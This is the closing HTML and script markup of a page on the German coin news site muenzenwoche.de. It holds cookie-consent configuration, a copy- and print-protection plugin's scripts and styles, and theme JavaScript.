                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://muenzenwoche.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","link":"https:\/\/muenzenwoche.de\/locations\/ramada-university-area-2\/?id=1649227351&long_events=1&ajaxCalendar=1&mo=9&yr=2022"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"muenzenwoche.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com\/","gekkancoins.jp\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"wB5WD5DV"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"jigsaw-planet": {"id": "jigsaw-planet","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}},"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://muenzenwoche.de/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://muenzenwoche.de/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&ver=6.3.2
body_size: 45
content:
/* BEGIN wpcp_print_page_preventer_script */
		@media print {
			body * { display: none !important;}
			body:after {
				content: "Print page disabled message 3"; }
			}
/* END wpcp_print_page_preventer_script */

